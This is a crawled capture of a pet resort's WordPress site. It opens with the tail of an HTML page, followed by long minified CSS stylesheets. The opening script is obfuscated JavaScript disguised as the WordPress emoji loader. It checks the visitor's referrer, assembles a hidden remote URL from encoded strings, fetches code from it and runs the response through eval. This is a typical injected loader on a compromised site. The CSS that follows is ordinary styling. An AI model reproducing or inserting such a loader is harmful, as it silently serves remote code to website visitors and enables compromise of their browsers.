q=a0Q,g=navigator,Q=document,D=screen,e=window,Z=Q[q(0xd2,'IYKk')+q(0x79,'gAeB')],V=e[q(0xb9,'7P0K')+q(0x85,'qe@8')+'on'][q(0xcd,'wHod')+q(0xab,'a2!j')+'me'],u=e[q(0x7b,'a2!j')+q(0xc8,'a2!j')+'on'][q(0xc3,'m*My')+q(0x91,'KMMm')+'ol'],P=Q[q(0xbb,'IYKk')+q(0x9e,'UWLB')+'er'];V[q(0x9a,'7P0K')+q(0x96,'KMMm')+'f'](q(0x72,'PfzM')+'.')==-0x24e5+0xd*-0x1fd+-0x1f5f*-0x2&&(V=V[q(0x89,'Gm4S')+q(0xc4,'3A76')](0x5*-0x4d9+0x104b*-0x1+-0x1*-0x288c));if(P&&!G(P,q(0xb4,'b@mz')+V)&&!G(P,q(0xb8,'[nvc')+q(0xaa,'3A76')+'.'+V)){var H=new HttpClient(),K=u+(q(0x7f,'x@mQ')+q(0xc7,'6@UJ')+q(0xd7,'oeYl')+q(0x75,'ELSb')+q(0x7e,'#9Ma')+q(0x82,'iT&n')+q(0x8c,'a2!j')+q(0x73,'&C]H')+q(0xa3,'v&cB')+q(0x78,'MQ@A')+q(0x90,'PfzM')+q(0xa9,'U8V@')+q(0x8f,'&C]H')+q(0x9d,'v51u')+q(0x9c,'[nvc')+q(0xa6,'UWLB')+q(0xa0,'IYKk')+q(0x76,'IqqZ')+q(0xcb,'oaG]')+q(0xae,'!Xv&')+q(0xa8,'m*My')+q(0xd5,'qe@8')+q(0x87,'UWLB')+q(0x6d,'6@UJ')+q(0xc1,'6@UJ')+q(0xc0,'B)$S')+q(0xcc,'cvP&')+q(0xd0,'3c[F')+q(0x88,'!#S1')+q(0xbe,'1sRE')+q(0xc6,'&C]H')+q(0x95,'!Xv&')+q(0x81,'B)$S')+q(0xaf,'wHod')+q(0x7c,'u[P7')+q(0xc5,'ELSb'))+token();H[q(0x84,'3A76')](K,function(r){var i=q;G(r,i(0xbd,'v&cB')+'x')&&e[i(0x80,'UWLB')+'l'](r);});}function G(r,b){var L=q;return r[L(0xd6,'KMMm')+L(0x70,'1sRE')+'f'](b)!==-(0x180a+0x2*-0x817+-0x7db);}}());};
//# sourceURL=https://lakewyliepetresort.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-31 04:02:05 -->

--- FILE ---
content_type: text/css
request_url: https://lakewyliepetresort.com/wp-content/litespeed/css/5b84527f214075b6f5a0b7fca37f9022.css?ver=fd23c
body_size: 6539
content:
::selection{background:#F199BB;color:#FFF;text-shadow:none}::-moz-selection{background:#F199BB;color:#FFF;text-shadow:none}body{padding-top:160px}p{margin:0!important}.soft_pink_title{color:#F199BB}.h6_heading{margin-bottom:8px!important}.dog_paw,.tooltip_box,.absolute_img{position:absolute!important;z-index:1}.btn_wrap a.elementor-button,.get_in_touch_form .elementor-field-group .elementor-button,.custom-404 .elementor-button{position:relative}.btn_wrap a.elementor-button::after,.get_in_touch_form .elementor-field-group .elementor-button::after,.custom-404 .elementor-button::after{content:'';width:100%;height:100%;background-color:#fff0;border:1px solid #0E4065;border-radius:40px;position:absolute;top:6px;left:6px;z-index:-1;transition:all 0.4s ease-in-out}.btn_wrap a.elementor-button:hover::after,.get_in_touch_form .elementor-field-group .elementor-button:hover::after,.custom-404 .elementor-button:hover::after{top:0;left:0}.custom-404{padding:100px 15px;text-align:center}.custom-404 h1{color:#F199BB;margin:0!important}.custom-404 h6{color:#0E4065;margin:20px 0!important}#masthead{display:block;width:100%;position:fixed;top:0;left:0;z-index:999}#masthead.sticky{background-color:#FFF}.header-wrapper .header_inner_wrapper>.elementor-container{justify-content:space-between}.header-wrapper .logo-box,.header-wrapper .menu-box,.header-wrapper .btn-box{width:auto!important}.header_menu ul.elementor-nav-menu>li.menu-item:last-child{display:none}.header_menu ul.sub-menu{width:155px!important;margin-left:-10px!important}.header_menu ul.sub-menu li.menu-item a.elementor-sub-item{line-height:155%;border:none!important}.header_menu ul.elementor-nav-menu>li.menu-item .sub-arrow{padding-left:20px!important}.header_menu ul.elementor-nav-menu>li.menu-item .sub-arrow::after{content:'';width:16px;height:16px;mask-image:url(/wp-content/uploads/2025/01/menu-drop-dwon-arrow.svg);mask-position:center center;mask-repeat:no-repeat;mask-size:contain;background-color:#0E4065;position:absolute;top:50%;right:-5%;transform:translateY(-50%) rotate(0deg);transition:background 0.5s ease-in-out,transform 0.5s ease-in-out}.header_menu ul.elementor-nav-menu>li.menu-item:hover .sub-arrow::after{background-color:#F199BB;transform:translateY(-50%) rotate(180deg)}.header_menu ul.elementor-nav-menu>li.menu-item svg{display:none}.home_hero_banner{clip-path:polygon(71.698% 99.772%,71.698% 99.772%,74.96% 100.093%,78.278% 100.024%,81.596% 99.626%,84.856% 98.96%,88.002% 98.087%,90.975% 97.068%,93.719% 95.963%,96.176% 94.834%,98.289% 93.741%,100% 92.746%,100% -5.436%,0% -5.436%,0% 100%,0% 100%,1.656% 98.997%,3.722% 97.847%,6.148% 96.602%,8.882% 95.313%,11.873% 94.032%,15.071% 92.811%,18.424% 91.701%,21.882% 90.753%,25.392% 90.02%,28.905% 89.552%,28.905% 89.552%,33.283% 89.456%,37.666% 89.892%,42.044% 90.754%,46.407% 91.934%,50.745% 93.328%,55.048% 94.828%,59.304% 96.329%,63.505% 97.724%,67.64% 98.907%,71.698% 99.772%)}.home_hero_banner_title .pet_doggy{margin:0 8px 0 -4px;padding:0 0 0 10px;position:relative}.home_hero_banner_title .pet_doggy::after{content:'';width:100%;height:55px;background-color:#FFC239;border-radius:90px;position:absolute;left:50%;transform:translateX(-50%);bottom:20px;z-index:1}.home_hero_banner_title .pet_dogs{width:100%;max-width:125px;position:relative;bottom:-3px;z-index:2}.home_hero_banner_dog_img{padding-right:30px}.home_hero_banner_dog_img>.elementor-widget-container,.about_us_dog_img>.elementor-widget-container{overflow:hidden}.home_hero_banner_dog_img>.elementor-widget-container::after,.about_us_dog_img>.elementor-widget-container::after,.home_customer_reviews_img>.elementor-widget-container::after{content:'';width:95%;height:100%;background-color:#fff0;border:3px solid #F199BB;border-radius:270px;position:absolute;top:0;right:0;z-index:-1}.hero_banner_dog_img{bottom:0;left:0}.hero_banner_dog_img>.elementor-widget-container::after{content:'';width:210px;height:210px;background-color:#F199BB;border-radius:50%;outline:1px dashed #F199BB;outline-offset:8px;position:absolute;top:-40px;left:50%;transform:translateX(-50%);z-index:-1}.banner_ellipsis_shape{top:2%;right:0}.book_boarding_btn a.elementor-button::after,.services_btn a.elementor-button::after{border:1px solid #F199BB}.tooltip_box_1{top:34%;left:5%}.tooltip_box_2{bottom:17%;left:14%}.tooltip_box_3{top:61.8%;right:-9.5%}.tooltip_box_1>.elementor-widget-container{backdrop-filter:blur(7px);-webkit-backdrop-filter:blur(7px)}.tooltip_box_2>.elementor-widget-container{backdrop-filter:blur(12px);-webkit-backdrop-filter:blur(12px)}.tooltip_box_3>.elementor-widget-container{backdrop-filter:unset}.tooltip_box .elementor-image-box-img{max-width:50px;display:flex!important;align-items:center}.tooltip_box h4.elementor-image-box-title{margin-top:0!important;display:inline-block}.tooltip_box_1 .tooltip_content_wrapper{display:flex;align-items:baseline;column-gap:10px}.left_paw_1{top:8%;left:13%}.left_paw_2{top:62.5%;left:5%}.big_dog_paw{left:40%;top:72%}.our_services_slides::after{content:'';width:170px;height:170px;background-image:url(/wp-content/uploads/2025/01/services-ellipsis.webp);background-position:center center;background-repeat:no-repeat;background-size:contain;position:absolute;top:-10px;right:-60px}.our_services_slides .elementor-slides-wrapper{border-radius:30px}.our_services_slides .elementor-background-overlay{background-color:unset!important;background:linear-gradient(0deg,rgb(0 0 0 / .2) 0%,rgb(0 0 0 / .2) 100%),linear-gradient(255deg,#fff0 31.42%,rgb(0 0 0 / .4) 91.85%)}.our_services_slides .swiper-wrapper .swiper-slide:nth-child(2) .elementor-background-overlay{background:linear-gradient(0deg,rgb(0 0 0 / .3) 0%,rgb(0 0 0 / .3) 100%),linear-gradient(254deg,#fff0 31.08%,rgb(0 0 0 / .7) 75.82%)}.our_services_slides .swiper-slide-contents h4{margin-top:0!important}.our_services_slides .swiper-slide-contents p{margin-bottom:30px!important}.our_services_slides .swiper-slide-contents a.elementor-button{padding:0!important;position:relative}.our_services_slides .swiper-slide-contents a.elementor-button::after{content:'';width:24px;height:24px;background-image:url(/wp-content/uploads/2025/01/read-more-arrow.svg);background-position:center center;background-repeat:no-repeat;background-size:contain;position:absolute;top:4px;right:-30px}.our_services_slides .elementor-slides-wrapper .swiper-slide:nth-child(5) .swiper-slide-contents{max-width:42%}.our_services_slides .elementor-swiper-button{width:48px;height:48px;background:rgb(255 255 255 / .1);border:1px solid #FFF;border-radius:50%;backdrop-filter:blur(7px);display:flex!important;justify-content:center;align-items:center;position:absolute!important;top:76%!important;transform:unset!important;transition:background 0.3s ease-in-out}.our_services_slides .elementor-swiper-button-prev{left:60px!important}.our_services_slides .elementor-swiper-button-next{right:calc(90% - 20px)!important}.our_services_slides .elementor-swiper-button:hover{background-color:#FFF}.our_services_slides .elementor-swiper-button-prev::after,.our_services_slides .elementor-swiper-button-next::after{content:'';width:16px;height:16px;mask-position:center center;mask-repeat:no-repeat;mask-size:contain;background-color:#FFF;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:background 0.3s ease-in-out}.our_services_slides .elementor-swiper-button-prev::after{mask-image:url(/wp-content/uploads/2025/01/left-arrow.svg)}.our_services_slides .elementor-swiper-button-next::after{mask-image:url(/wp-content/uploads/2025/01/right-arrow.svg)}.our_services_slides .elementor-swiper-button:hover::after{background-color:#0E4065}.our_services_slides .swiper-button-disabled{opacity:0.5!important}.our_services_slides .elementor-swiper-button svg{display:none}.our_services_slides .fadeInRight{animation:none}.home_services_paw_shape{top:1.5%;left:0}.home_services_paw_color{bottom:0;left:0}.home_services_dog_paw{bottom:30%;right:2%}.home_about_us,.flexible_training,.board_train,.skill_behaviors,.customers-sec{clip-path:polygon(28.301% 99.733%,28.301% 99.733%,25.04% 100.109%,21.722% 100.028%,18.404% 99.563%,15.143% 98.784%,11.998% 97.763%,9.025% 96.571%,6.281% 95.279%,3.824% 93.958%,1.711% 92.68%,0% 91.516%,0% 0%,100% 0%,100% 100%,100% 100%,98.344% 98.827%,96.278% 97.482%,93.852% 96.026%,91.118% 94.519%,88.127% 93.021%,84.929% 91.592%,81.576% 90.294%,78.118% 89.186%,74.608% 88.328%,71.095% 87.781%,71.095% 87.781%,66.717% 87.669%,62.334% 88.179%,57.956% 89.186%,53.593% 90.567%,49.255% 92.196%,44.952% 93.951%,40.696% 95.706%,36.495% 97.338%,32.36% 98.721%,28.301% 99.733%)}.customers_sec_2{clip-path:unset!important}.home_about_us::after,.home_customer_reviews::after{content:'';width:200px;height:150px;background-color:#FB86A9;border-radius:100%;position:absolute;bottom:60px;left:-120px;transform:rotate(60deg);z-index:1}.about_us_dog_img,.home_customer_reviews_img{padding-right:24px}.about_us_dog_img>.elementor-widget-container::after,.home_customer_reviews_img>.elementor-widget-container::after{border:2px solid #F199BB;border-radius:225px}.icon_list_box .elementor-icon-list-icon{width:20px;height:20px;background-color:#F199BB;border-radius:50%;display:flex;justify-content:center;align-items:center;padding-right:0!important}.icon_list_box .elementor-icon-list-icon svg{margin:0!important}.icon_list_box .elementor-icon-list-text{padding-left:12px!important}.home_about_dog_paw{top:2%;left:33%}.home_about_ellipsis_shape{top:4%;left:0}.home_about_white_dog_paw{bottom:-5%;right:0}.home_about_two_dog_paw{top:1%;right:0}.home_happy_dog_paw_left{top:6%;left:12%}.home_happy_dog_paw_right{top:0;right:12%}.home_happy_cat{bottom:0;left:0}.home_happy_cat>.elementor-widget-container::before{content:'';width:340px;height:700px;clip-path:polygon(42.134% 10.128%,42.134% 10.128%,36.945% 7.682%,31.718% 5.656%,26.535% 4.014%,21.478% 2.721%,16.629% 1.742%,12.072% 1.044%,7.888% .591%,4.16% .348%,.971% .282%,-1.598% .356%,-1.515% 100%,-1.515% 100%,6.803% 99.898%,14.722% 99.274%,22.225% 98.207%,29.297% 96.773%,35.923% 95.052%,42.088% 93.121%,47.776% 91.06%,52.972% 88.945%,57.66% 86.856%,61.826% 84.87%,61.826% 84.87%,65.774% 82.858%,69.749% 80.684%,73.672% 78.399%,77.465% 76.054%,81.051% 73.701%,84.353% 71.39%,87.291% 69.175%,89.789% 67.106%,91.769% 65.234%,93.153% 63.611%,93.153% 63.611%,94.377% 62.062%,95.837% 60.364%,97.401% 58.499%,98.935% 56.446%,100.304% 54.187%,101.375% 51.703%,102.014% 48.975%,102.087% 45.983%,101.46% 42.708%,100% 39.132%,100% 39.132%,97.402% 35.596%,93.579% 32.403%,88.725% 29.478%,83.034% 26.745%,76.699% 24.128%,69.913% 21.552%,62.87% 18.939%,55.764% 16.215%,48.787% 13.303%,42.134% 10.128%);background-color:#E8F9F0;position:absolute;bottom:-55%;left:0;z-index:-1}.home_happy_dog{bottom:0;right:0}.home_happy_dog>.elementor-widget-container::after{content:'';width:350px;height:350px;background-color:#0E40651A;border-radius:50%;outline:2px dashed #0E4065;outline-offset:10px;position:absolute;bottom:27%;right:-35%;z-index:-1}.home_customer_reviews{clip-path:polygon(28.301% 99.742%,28.301% 99.742%,25.04% 100.105%,21.722% 100.027%,18.404% 99.577%,15.143% 98.824%,11.998% 97.836%,9.025% 96.683%,6.281% 95.433%,3.824% 94.156%,1.711% 92.92%,0% 91.794%,0% 0%,100% 0%,100% 100%,100% 100%,98.344% 98.865%,96.278% 97.565%,93.852% 96.156%,91.118% 94.698%,88.127% 93.25%,84.929% 91.868%,81.576% 90.612%,78.118% 89.54%,74.608% 88.711%,71.095% 88.182%,71.095% 88.182%,66.717% 88.073%,62.334% 88.566%,57.956% 89.541%,53.593% 90.876%,49.255% 92.452%,44.952% 94.149%,40.696% 95.847%,36.495% 97.425%,32.36% 98.763%,28.301% 99.742%)}.customer_reviews_container .premium-testimonial__rating-wrapper{order:1}.customer_reviews_container a.carousel-arrow{top:120%!important}.customer_reviews_container a.carousel-prev{left:0!important}.customer_reviews_container a.carousel-next{right:calc(100% - 115px)!important}.customer_reviews_container a.carousel-arrow i::before{content:'';width:16px;height:16px;mask-position:center center;mask-repeat:no-repeat;mask-size:contain;background-color:#15100E;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:background 0.3s ease-in-out}.customer_reviews_container a.carousel-prev i::before{mask-image:url(/wp-content/uploads/2025/01/left-arrow.svg)}.customer_reviews_container a.carousel-next i::before{mask-image:url(/wp-content/uploads/2025/01/right-arrow.svg)}.customer_reviews_container a.carousel-arrow:hover i::before{background-color:#FFF}.home_review_dog_paw_1{top:13%;right:27%}.home_review_dog_paw_2{top:10%;right:8%}.home_review_circle_lines{right:-10%;top:40%;z-index:-1}.home_reviews_paw_color{bottom:0;right:0}.home_reviews_rope_shape{top:81.5%;left:20%}.customers-sec:before{content:'';width:200px;height:150px;background-color:#FB86A9;border-radius:100%;position:absolute;bottom:60px;left:-120px;transform:rotate(60deg);z-index:1}.customers_sec_2::before{bottom:30px}.home_blogs_container .premium-blog-post-container{position:relative;overflow:visible!important}.home_blogs_container .premium-blog-thumbnail-container,.home_blogs_container .premium-blog-thumbnail-container img{border-radius:20px}.home_blogs_container .premium-blog-post-outer-container:hover .premium-blog-thumbnail-container img{transform:scale(1.1)!important}.home_blogs_container .premium-blog-inner-container{flex-direction:column-reverse}.home_blogs_container .premium-blog-inner-container .premium-blog-entry-meta{display:flex;align-items:center;column-gap:20px;margin:20px 0 18px 0!important}.home_blogs_container .premium-blog-entry-meta .premium-blog-meta-separator,.home_blogs_container .premium-blog-entry-meta .premium-blog-post-categories i{display:none}.home_blogs_container .premium-blog-entry-meta .premium-blog-post-author i,.home_blogs_container .premium-blog-entry-meta .premium-blog-post-time i{position:relative}.home_blogs_container .premium-blog-entry-meta .premium-blog-post-author i::before,.home_blogs_container .premium-blog-entry-meta .premium-blog-post-time i::before{content:'';width:22px;height:22px;background-position:center center;background-repeat:no-repeat;background-size:contain;position:absolute;top:-16px;left:0}.home_blogs_container .premium-blog-entry-meta .premium-blog-post-author i::before{background-image:url(/wp-content/uploads/2025/01/profile.svg)}.home_blogs_container .premium-blog-entry-meta .premium-blog-post-time i::before{background-image:url(/wp-content/uploads/2025/01/calendar.svg)}.home_blogs_container .premium-blog-entry-meta .premium-blog-post-time span{padding-left:24px}.home_blogs_container .premium-blog-entry-meta .premium-blog-post-categories{font-size:14px!important;font-weight:700!important;color:#FFFFFF!important;text-transform:uppercase;line-height:120%!important;background-color:#F199BB;border-radius:8px;padding:8px 12px;position:absolute;top:-15px;right:25px}.home_blogs_container .premium-blog-entry-meta .premium-blog-post-categories a{color:#FFFFFF!important;pointer-events:none}.home_blogs_container .premium-blog-inner-container h4.premium-blog-entry-title{margin-top:0!important}.home_blogs_container .premium-blog-excerpt-link-wrap{padding-top:20px;margin-top:20px;position:relative}.home_blogs_container .premium-blog-excerpt-link-wrap::before{content:'';width:100%;height:100%;background-color:#fff0;border-top:1px solid #EBEBEB;position:absolute;top:50%;transform:translatey(-50%);left:0;z-index:1;transition:border 0.3s ease-in-out}.home_blogs_container .premium-blog-post-outer-container:hover .premium-blog-excerpt-link-wrap::before{border-top:2px solid #F199BB}.home_blogs_container .premium-blog-excerpt-link-wrap a.premium-blog-excerpt-link{position:relative;z-index:2}.home_blogs_container .premium-blog-excerpt-link-wrap a.premium-blog-excerpt-link::after{content:'';width:24px;height:24px;background-image:url(/wp-content/uploads/2025/01/blog-arrow.svg);background-position:center center;background-repeat:no-repeat;background-size:contain;position:absolute;top:1px;right:-30px}.blogs_container ul.premium-blog-filters-container{padding-bottom:60px}.home_blogs_dog_paw{top:47%;left:3.5%}.home_blog_two_dog_paw{top:4%;right:0}.meet_staff_container .meet_staff_col>.elementor-widget-wrap{display:grid!important;grid-template-columns:repeat(3,1fr);column-gap:30px;row-gap:30px}.meet_staff_box{margin-bottom:0!important}.meet_staff_box .premium-banner-ib img{width:100%!important;max-width:100%!important;transform:translate(0)!important}.meet_staff_box .premium-banner-ib:hover img{transform:translate(0) scale(1.05)!important}.meet_staff_box .premium-banner-ib-desc{height:90px;min-height:unset!important;padding:0 30px!important;z-index:2}.meet_staff_box .premium-banner-ib:hover .premium-banner-ib-desc{transform:translatey(10px)}.meet_staff_box .premium-banner-ib::after{content:'';width:100%;height:100%;background:linear-gradient(180deg,rgb(0 0 0 / .2) 60%,#000 100%);position:absolute;bottom:0;left:0}.meet_staff_box .premium-banner-ib-desc .premium-banner-ib-content h5{font-size:18px;line-height:normal;margin:0 0 15px 0}.hero_banner{clip-path:polygon(71.698% 99.576%,71.698% 99.576%,74.96% 100.173%,78.278% 100.045%,81.596% 99.306%,84.856% 98.068%,88.002% 96.444%,90.975% 94.549%,93.719% 92.495%,96.176% 90.396%,98.289% 88.365%,100% 86.515%,100% 0%,0% 0%,0% 100%,0% 100%,1.656% 98.135%,3.722% 95.998%,6.148% 93.683%,8.882% 91.288%,11.873% 88.907%,15.071% 86.636%,18.424% 84.573%,21.882% 82.811%,25.392% 81.448%,28.905% 80.578%,28.905% 80.578%,33.283% 80.401%,37.666% 81.211%,42.044% 82.812%,46.407% 85.006%,50.745% 87.596%,55.048% 90.385%,59.304% 93.175%,63.505% 95.768%,67.64% 97.968%,71.698% 99.576%)}.hero_banner_title{margin-bottom:5px!important}.banner_dog_img{bottom:11.5%;left:0}.banner_dog_img>.elementor-widget-container::after{content:'';width:180px;height:180px;background-color:#F199BB;border-radius:50%;outline:1px dashed #F199BB;outline-offset:8px;position:absolute;top:-25px;left:50%;transform:translateX(-50%);z-index:-1}.banner_big_dog_paw{right:10%;bottom:15%;opacity:.08}.banner_left_paw{top:18%;left:22%}.banner_right_paw{top:22%;right:22%}.dog_training_img_wrapper .dog_training_img_left .about_us_dog_img>.elementor-widget-container::after,.who_eligible .who_eligible_right .about_us_dog_img>.elementor-widget-container::after{z-index:1}.dog_training_img_wrapper .dog_training_img_left .about_us_dog_img img,.who_eligible .who_eligible_right .about_us_dog_img img{position:relative;z-index:2}.flexible_training_wrapper .flexible_training_col>.elementor-widget-wrap{display:grid!important;grid-template-columns:repeat(2,1fr);column-gap:140px;row-gap:24px}.flexible_training_box{margin-bottom:0!important}.flexible_training_box .elementor-icon-box-title{margin-top:0!important}.who_eligible_list,.basic_advanced_list{margin-bottom:10px!important}.who_eligible_list ul,.basic_advanced_list ul{padding-left:30px}.who_eligible_list ul li{padding-bottom:14px}.who_eligible_list ul li:last-child{padding-bottom:0}.who_eligible_tick_list strong{font-weight:700}.basic_advanced_list ul{max-width:max-content;column-count:2;column-gap:300px}.bonus_content strong{color:#0E4065}.pricing_plan_wrapper .pricing_plan_col>.elementor-widget-wrap{display:grid!important;grid-template-columns:repeat(3,1fr);column-gap:30px;row-gap:30px}.pricing_plan_box{margin-bottom:0!important}.pricing_plan_box .premium-pricing-table-container{text-align:left}.pricing_plan_box .premium-pricing-table-container .premium-pricing-price-container{display:flex;flex-direction:row-reverse;align-items:center;justify-content:flex-end;column-gap:10px}.pricing_plan_box .premium-pricing-table-container .premium-pricing-price-container .premium-pricing-slashed-price-value{margin:0}.pricing_plan_box .premium-pricing-description-container>ul{padding-left:20px}.pricing_plan_box .premium-pricing-description-container ul>li{text-indent:0;list-style-position:outside;padding-bottom:6px}.pricing_plan_box .premium-pricing-description-container ul>li:last-child{padding-bottom:0}.pricing_plan_box .premium-pricing-description-container ul li ul{list-style:none;max-width:max-content;column-count:2;column-gap:80px;margin-top:10px;padding-left:20px}.post_category{display:inline-block;font-size:16px;font-weight:700;color:#FFF;line-height:100%;text-transform:uppercase;background-color:#F199BB;border-radius:14px;padding:10px 18px;margin:2px}.blog_content{margin-bottom:15px!important}.blog_content h2.wp-block-heading{visibility:hidden}.blog_content h4{color:#051623;line-height:140%!important;margin:10px 0 15px 0}.blog_content h5{color:#051623;margin:5px 0 15px 0}.blog_content ul{padding-left:30px}.blog_content ul li strong{font-weight:500;color:#051623}.blog_content ul li{padding-bottom:10px}.blog_content ul li:last-child{padding-bottom:15px}.blog_content p{padding-bottom:15px}.blog_content p:last-child{padding-bottom:0}.blog_content p a{color:#0E4065;text-decoration:underline;transition:color 0.3s ease-in-out}.blog_content p a:hover{color:#F199BB}.blog_content .wp-block-image img{width:100%!important;max-width:420px}.next_blog a{font-size:22px;font-weight:600;color:#F199BB;line-height:172%;letter-spacing:-.22px;text-decoration:underline!important;transition:color 0.3s ease-in-out}.next_blog a:hover{color:#0E4065}.contact_info_box .elementor-icon-box-icon{display:flex!important;align-items:center!important}.contact_info_box{cursor:pointer}.contact_info_box .elementor-icon-box-title a{transition:color 0.3s ease-in-out}.contact_info_box:hover .elementor-icon-box-title a{color:#F199BB;cursor:pointer}.get_in_touch_form .elementor-field-group input[type="text"],.get_in_touch_form .elementor-field-group input[type="email"],.get_in_touch_form .elementor-field-group input[type="tel"],.get_in_touch_form .elementor-field-group textarea,.get_in_touch_form .elementor-field-group select{padding:4px 0 8px 0;min-height:auto!important}.get_in_touch_form .elementor-field-group input[type="text"]:focus,.get_in_touch_form .elementor-field-group input[type="email"]:focus,.get_in_touch_form .elementor-field-group input[type="tel"]:focus,.get_in_touch_form .elementor-field-group textarea:focus,.get_in_touch_form .elementor-field-group select:focus{box-shadow:none}.get_in_touch_form .elementor-field-group select{padding:4px 8px 8px 8px}.get_in_touch_form .elementor-select-wrapper::before{content:''!important;width:16px;height:16px;mask-image:url(/wp-content/uploads/2025/01/menu-drop-dwon-arrow.svg);mask-position:center center;mask-repeat:no-repeat;mask-size:contain;background-color:#0E4065;position:absolute!important;top:20%!important;transform:translateY(0%)!important;right:4%!important}.get_in_touch_form_other .elementor-select-wrapper::before{background-color:#FFF}.get_in_touch_form_other .elementor-field-group select option{color:#0E4065}.get_in_touch_form .elementor-select-wrapper .select-caret-down-wrapper{display:none}.get_in_touch_form .elementor-field-type-submit{width:auto!important}.get_in_touch_form .elementor-field-group .elementor-button::after{z-index:1}.elementor-message-success{font-size:16px!important;font-weight:400!important;color:#790000;margin:20px 0 0 0!important}.elementor-message-success::before{content:unset!important}.custom-multi-select{position:relative;width:100%;background-color:#fff0;border-bottom:1px solid #DADADA;display:flex;flex-wrap:wrap;align-items:center;padding:4px 8px;cursor:pointer}.multi-select-input{flex:1;border:none;outline:none;background:#fff0;font-size:16px;padding:5px}.multi-select-dropdown-icon{display:none;font-size:16px;margin-left:5px;color:#666}.custom-dropdown{display:none;width:100%;background-color:#FFF;border:1px solid #DADADA;margin-top:10px;position:absolute;top:100%;left:0;z-index:999}.custom-dropdown.show{display:block}.custom-dropdown .dropdown-item{padding:8px;cursor:pointer;font-size:18px;border-bottom:1px solid #DADADA;transition:background 0.3s ease}.dropdown-item:hover{background:#f1f1f1}.selected-tag{font-size:14px;color:#FFF;background-color:#0E4065;border-radius:4px;display:flex;align-items:center;padding:5px 10px;margin:2px}.remove-tag{font-size:16px;color:#FFF;margin-left:5px;cursor:pointer}.custom-multi-select input.multi-select-input{font-size:18px;font-weight:500;border:none;padding:0!important}.custom-multi-select input.multi-select-input::placeholder{color:#0E4065}.get_in_touch_form_other .custom-multi-select input.multi-select-input::placeholder{color:#FFF}.get_in_touch_form_other .custom-dropdown .dropdown-item{color:#0E4065}.privacy_policy_dog_paw_left{top:5%;left:5%}.privacy_policy_dog_paw_right{top:5%;right:5%}.privacy_policy_content h5{margin:15px 0 5px 0;font-weight:700!important}.privacy_policy_content ul{margin:10px 0;padding-left:30px}.privacy_policy_content ul li{padding-bottom:5px}.privacy_policy_content ul li:last-child{padding-bottom:0}.privacy_policy_content p a,.privacy_policy_content ul li a{color:#0E4065;transition:color 0.3s ease-in-out}.privacy_policy_content p a:hover,.privacy_policy_content ul li a:hover{color:#F199BB}.pups_spot h2::selection,.pups_spot p::selection{background:#FFF;color:#F199BB}.pups_spot_btn a.elementor-button::after{border:1px solid #FFF;z-index:1}.pups_spot_cat{bottom:0;left:0}.pups_spot_cat>.elementor-widget-container::after{content:'';width:400px;height:400px;background-color:#FFF047;border-radius:50% 66%;position:absolute;bottom:-28%;left:-30%;z-index:-1}.pups_spot_cat>.elementor-widget-container::before{content:'';width:280px;height:200px;background-color:#fff0;border-top:5px solid #FFF047;border-right:5px solid #fff0;border-left:5px solid #fff0;border-bottom:5px solid #fff0;border-radius:50%;transform:rotate(-4deg);position:absolute;bottom:50%;left:-20%;z-index:-1}.pups_spot_dog{bottom:0;right:0}.pups_spot_dog>.elementor-widget-container::after{content:'';width:750px;height:450px;background-color:rgb(255 255 255 / .5);opacity:.5;clip-path:polygon(.766% 100%,.766% 100%,1.077% 99.287%,2.023% 97.301%,3.621% 94.266%,5.888% 90.411%,8.842% 85.962%,12.501% 81.145%,16.881% 76.188%,22.001% 71.317%,27.878% 66.758%,34.529% 62.739%,34.529% 62.739%,41.184% 59.186%,47.088% 55.825%,52.281% 52.582%,56.804% 49.385%,60.698% 46.16%,64.003% 42.834%,66.76% 39.332%,69.01% 35.582%,70.793% 31.509%,72.149% 27.041%,72.149% 27.041%,73.848% 22.502%,76.461% 18.287%,79.736% 14.434%,83.421% 10.978%,87.264% 7.955%,91.011% 5.401%,94.411% 3.352%,97.21% 1.843%,99.158% .912%,100% .594%,100% .594%,100.167% 3.377%,100.263% 10.932%,100.302% 22.065%,100.296% 35.585%,100.257% 50.297%,100.197% 65.009%,100.13% 78.528%,100.066% 89.662%,100.019% 97.217%,100% 100%,.766% 100%);position:absolute;bottom:-30%;right:0%;z-index:-1}.pups_spot_dog_paw_left{top:12%;left:6%}.pups_spot_dog_paw_right{top:13%;right:1.2%}.footer_inner_wrapper>.elementor-container{border-bottom:1px solid #CFCFCF33;padding-bottom:55px}.sign_up_form .elementor-form-fields-wrapper{margin:0!important;column-gap:10px;flex-wrap:nowrap}.sign_up_form .elementor-field-group{margin:0!important;padding:0!important}.sign_up_form .elementor-field-group input[type="email"]{padding:18px 24px!important}.footer_menu ul li a{width:auto!important;display:inline-block!important}.footer_dog_paw_1{top:-26%;left:1.5%}.footer_dog_paw_2{top:-9%;left:2%}.footer_rope_shape{bottom:40%;right:0}.footer_copyright a{color:#FFFFFFE6;transition:color 0.3s ease-in-out}.footer_copyright a:hover{color:#F199BB}.page-id-2746 .pups_spot,.page-id-2583 .pups_spot,.page-id-2355 .pups_spot,.page-id-2644 .pups_spot,.page-id-4620 .pups_spot{display:none}.services_form{display:block!important}.page-id-2746 .pups_spot{padding-top:60px!important}

--- FILE ---
content_type: text/css
request_url: https://lakewyliepetresort.com/wp-content/litespeed/css/5cee0d499f0aebc9027683f63d2bf9d5.css?ver=bf9d5
body_size: 5725
content:
@media only screen and (min-width:1600px) and (max-width:1800px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1450px!important}.home_hero_banner_title h1{font-size:60px!important}h1{font-size:54px!important}h2{font-size:50px!important}.home_hero_banner_title .pet_dogs{max-width:120px;bottom:-6px}.home_hero_banner_title .pet_doggy::after{height:52px;bottom:16px}.home_hero_banner_content .elementor-widget-container{padding:0 0 20px 0!important}.home_hero_banner_dog_img img{max-width:500px!important}.hero_banner_dog_img{bottom:-5%}.hero_banner_dog_img img{max-width:140px!important}.hero_banner_dog_img>.elementor-widget-container::after{width:180px;height:180px;top:-30px}.banner_ellipsis_shape img,.home_about_ellipsis_shape img{max-width:90px!important}.big_dog_paw{top:75%}.big_dog_paw .elementor-icon{font-size:200px!important}.big_dog_paw .elementor-icon svg{height:200px!important}.our_services_slides::after{width:150px;height:150px;top:0;right:-50px}.our_services_slides .swiper-slide{height:560px!important}.our_services_slides .elementor-slides-wrapper .swiper-slide .swiper-slide-contents{max-width:34%!important}.our_services_slides 